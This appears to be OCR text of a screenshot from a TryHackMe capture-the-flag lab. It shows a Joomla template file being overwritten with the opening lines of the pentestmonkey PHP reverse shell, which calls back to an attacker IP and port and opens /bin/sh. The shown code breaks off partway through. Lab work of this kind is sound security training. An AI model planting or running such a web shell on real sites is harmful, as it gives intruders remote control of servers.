 1 2 3
TryHackMe | Daily Bugle Daily Bugle Templates: Customise (Be GitHub - pentestmonkey/
10.10.128.221/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
Kali Forums Kali NetHunter Exploit-DB Cross-site request for… Reverse Shell Generator Full TTYs | HackTricks … PHP: file_get_content… xsshunter-express/RE… Do
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.4.0.252';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
View Site 0 Visitors 1 Administrator 0 Messages Log out